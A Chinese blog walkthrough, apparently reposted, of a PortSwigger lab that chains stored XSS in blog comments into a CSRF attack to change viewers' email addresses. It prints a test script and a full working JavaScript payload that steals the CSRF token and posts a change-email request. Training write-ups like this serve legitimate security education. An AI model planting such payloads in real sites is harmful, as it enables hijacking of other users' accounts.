实战演练:利用XSS漏洞执行CSRF攻击

发布时间:2024年01月15日

1. 选择目标站点

为了方便举例,这里我们选择portswigger默认搭建好的实验室环境。

PS:其他站点类似操作即可。



1.1 实验环境介绍

该实验室在博客评论功能中包含存储的XSS漏洞。要解决实验室问题,可利用该漏洞执行CSRF攻击,并更改查看博客帖子评论的人的电子邮件地址。

实验入口:进入网站https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-perform-csrf,点击【ACCESS THE LAB】即可进入实验环境。

2. 实战演练:利用XSS漏洞执行CSRF攻击

-



进入环境后可以看到本站点是一个博客,点击【My account】登录博客,可以使用以下凭据登录到自己的帐户:wiener:peter。

-

查看登录网址源码,可以发现网站做了CSRF防御

-



接下来需要探索目标网站是否存在XSS注入,以便获取用户csrf token执行后续攻击



随机打开一篇文章



进入评论区,测试是否存在XSS。

通过在评论区注入代码<script>alert(1)</script>,返回博客首页后,出现弹窗,说明评论区确认存在XSS注入点。 -



构建XSS payload提取源码中的csrf token值,并发送修改电子邮箱的请求,受害者进入评论页面后,电子邮箱会被自动篡改。

构建payload如下<script> var req = new XMLHttpRequest(); req.onload = handleResponse; req.open('get', '/my-account', true); req.send(); function handleResponse() { var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1]; console.log(token) var changeReq = new XMLHttpRequest(); changeReq.open('post', '/my-account/change-email', true); changeReq.send('csrf='+token+'&email=attacker@163.com') }; </script>

5. 再次进入这篇文章后会自动篡改邮箱,拦截的请求如下,可以看到CSRF注入生效了。

当然也可以利用Burp Suite专业版自带的CSRF PoC生成器自动生成一份PoC,html格式,可以直接界面点击触发。

3. 参考

[1] https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-perform-csrf

文章来源:https://blog.csdn.net/u013129300/article/details/135589471

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 表单生成器基于(form-create-designer+ant design vue)

- Oracle RAC环境下redo log 文件的扩容

- 羊大师揭秘,羊奶真的有润肺效果吗?

- django基于EE的技术交流主题论坛的设计与实现(程序+开题报告)

- Python爬虫中的代理IP设置与实战策略

- 司铭宇老师:门店经理培训:如何成为一位卓越的门店经理

- LCR 150. 彩灯装饰记录 II

- Linux安装NPM

- 赛氪为第五届全球校园人工智能算法精英大赛决赛提供技术支持

- 使用JSON.parse字符串转换json报错解决办法